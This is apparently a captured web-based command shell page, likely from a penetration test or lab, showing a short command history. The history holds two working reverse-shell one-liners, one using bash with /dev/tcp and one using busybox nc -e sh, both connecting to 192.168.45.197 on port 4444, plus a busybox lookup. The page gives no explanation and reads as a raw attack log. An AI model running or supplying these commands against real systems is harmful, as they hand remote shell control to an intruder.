 Command Shell
>_
> /bin/bash -i 5<> /dev/tcp/192.168.45.197/4444 0<&5 1>&5 2>&5
> which busybox
/usr/bin/busybox
> busybox nc 192.168.45.197 4444 -e sh
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent commands.
Execute command: Clear history
Execute previous command busybox nc 192.168.45.197 4444 -e sh Edit previous Clear commands